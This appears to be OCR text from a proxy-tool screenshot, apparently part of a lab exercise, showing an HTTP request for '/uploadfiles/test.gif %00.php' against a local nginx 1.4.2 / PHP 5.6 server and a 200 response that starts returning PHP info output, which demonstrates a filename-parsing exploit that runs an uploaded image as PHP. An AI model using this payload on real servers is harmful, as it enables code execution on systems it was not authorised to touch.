 请求
空格
Raw Headers Hex
1 GET /uploadfiles/test.gif %00.php HTTP/1.1
2 Host: 192.168.247.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
没有匹配
Pretty
完成
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Wed, 28 Oct 2020 07:46:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 85315
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitiona
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
13 pre{
margin:0;
font-family:monospace;
}
14 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
15 a:hover{
text-decoration:underline;
Search...
没有匹配
Pretty
85,500字节 | 6毫秒